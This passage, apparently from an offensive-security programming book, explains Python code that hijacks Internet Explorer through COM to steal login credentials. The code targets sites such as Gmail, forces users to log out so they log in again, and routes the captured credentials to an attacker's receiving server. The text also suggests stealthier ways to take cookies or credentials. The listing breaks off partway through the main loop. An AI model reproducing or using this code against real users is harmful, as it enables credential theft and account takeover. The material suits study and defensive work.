 # use the same target for multiple Gmail domains
target_sites["www.gmail.com"]   = target_sites["accounts.google.com"]
target_sites["mail.google.com"] = target_sites["accounts.google.com"]

clsid='{9BA05972-F6A8-11CF-A442-00A0C90A8F39}'

❸ windows = win32com.client.Dispatch(clsid)

These are the makings of our man-(kind-of)-in-the-browser attack. We define our data_receiver ❶ variable as the web server that will receive the credentials from our target sites. This method is riskier in that a wily user might see the redirect happen, so as a future homework project you could think of ways of pulling cookies or pushing the stored credentials through the DOM via an image tag or other means that look less suspicious. We then set up a dictionary of target sites ❷ that our attack will support. The dictionary members are as follows: logout_url is a URL we can redirect via a GET request to force a user to log out; the logout_form is a DOM element that we can submit that forces the logout; login_form_index is the relative location in the target domain's DOM that contains the login form we'll modify; and the owned flag tells us if we have already captured credentials from a target site because we don't want to keep forcing them to log in repeatedly or else the target might suspect something is up. We then use Internet Explorer's class ID and instantiate the COM object ❸, which gives us access to all tabs and instances of Internet Explorer that are currently running.

Now that we have the support structure in place, let's create the main loop of our attack:

while True:

❶     for browser in windows:

          url = urlparse.urlparse(browser.LocationUrl)

❷         if url.hostname in target_sites:

❸             if target_sites[url.hostname]["owned"]:
                  continue

              # if there is a URL, we can just redirect
❹             if target_sites[url.hostname]["logout_url"]:
                  browser.Navigate(target_sites[url.hostname]["logout_url"])
                  wait_for_browser(browser)

              else:

                  # retrieve all elements in the document
❺                 full_doc = browser.Document.all

                  # iterate, looking for the logout form
                  for i in full_doc:

Fun with Internet Explorer 125